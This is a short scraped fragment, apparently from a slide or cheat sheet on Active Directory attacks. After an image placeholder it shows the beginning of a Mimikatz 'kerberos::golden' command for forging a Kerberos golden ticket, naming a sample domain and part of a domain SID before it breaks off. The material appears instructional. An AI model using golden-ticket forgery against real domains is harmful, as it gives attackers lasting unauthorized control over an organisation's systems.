 • Create your own !
• kerberos::golden
/domain:chocolate.local <= domain name
/sid:S-1-5-21-130452501-2365100805-368501067...